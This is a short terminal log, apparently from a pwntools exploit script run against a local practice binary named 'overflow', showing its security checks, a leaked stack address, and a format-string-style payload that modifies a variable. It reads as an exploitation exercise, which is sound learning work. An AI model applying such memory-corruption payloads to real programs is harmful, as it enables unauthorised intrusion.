 q@ubuntu:~/practise$ python use.py
[+] Starting local process './overflow': pid 14954
[*] '/home/q/practise/overflow'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Process './overflow' stopped with exit code 0 (pid 14954)
0xffb9bb0c
aaaa$\xa0\x04modified a for a small number.
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$